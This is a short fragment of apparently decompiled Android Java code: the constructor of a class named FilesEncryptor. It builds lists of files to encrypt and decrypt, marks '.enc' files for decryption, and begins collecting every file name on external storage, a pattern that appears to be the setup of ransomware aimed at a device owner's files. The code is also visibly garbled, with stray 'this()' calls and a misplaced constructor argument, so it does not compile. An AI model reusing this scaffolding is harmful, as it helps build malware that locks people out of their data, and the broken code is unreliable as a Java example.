 public FilesEncryptor(Context paramContext) {
  ArrayList arrayList = new ArrayList();
  this();
  this.filesToEncrypt = arrayList;
  arrayList = new ArrayList();
  this();
  this.filesToDecrypt = arrayList;
  String[] arrayOfString = new String[1];
  arrayOfString[0] = "enc";
  List<String> list = Arrays.asList(arrayOfString);
  this.extensionsToDecrypt = list;
  SharedPreferences sharedPreferences = paramContext.getSharedPreferences("AppPrefs", 0);
  this.settings = sharedPreferences;
  String str = Environment.getExternalStorageDirectory().toString();
  File file = new File();
  this(str);
  getFileNames(file);
}